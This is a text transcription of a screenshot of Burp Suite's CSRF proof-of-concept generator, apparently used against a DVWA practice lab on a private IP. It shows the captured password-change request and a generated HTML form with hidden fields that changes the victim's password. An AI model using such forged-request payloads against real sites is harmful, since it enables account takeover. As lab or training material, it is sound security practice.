 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 7:25
CSRF PoC generator
Request to: http://192.168.1.105
Options ?
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.105/vulnerabilities/csrf/?password_new=123456&password_conf=&Change=Change
9 Cookie: PHPSESSID=v83asd56kne8vi66lb5m4lhig1; security=low
10 Upgrade-Insecure-Requests: 1
11
12
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.1.105/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
Right Ctrl
ENG
US
4:55 PM
5/21/2022
1